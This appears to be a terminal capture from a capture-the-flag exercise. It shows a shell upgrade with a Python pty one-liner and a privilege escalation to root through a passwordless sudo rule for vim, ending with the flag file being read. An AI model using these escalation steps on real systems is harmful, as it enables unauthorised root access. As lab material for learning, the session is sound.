 1 2 3 4 2 4:44
mitch@Machine: /home
Session Actions Edit View Help
Last login: Sun Mar  8 10:35:22 2026 from 192.168.178.236
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
mitch@Machine:~$ cd /home
mitch@Machine:/home$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
mitch@Machine:/home$ sudo vim
# whoami
root
# cd /root
# ls -la
total 28
drwx------  4 root root 4096 aug 17  2019 .
drwxr-xr-x 23 root root 4096 aug 19  2019 ..
-rw-r--r--  1 root root 3106 oct 22  2015 .bashrc
drwx------  2 root root 4096 aug 17  2019 .cache
drwxr-xr-x  2 root root 4096 aug 17  2019 .nano
-rw-r--r--  1 root root  148 aug 17  2015 .profile
-rw-r--r--  1 root root   24 aug 17  2019 root.txt
# cat root.txt
W3ll d0n3. You made it!
#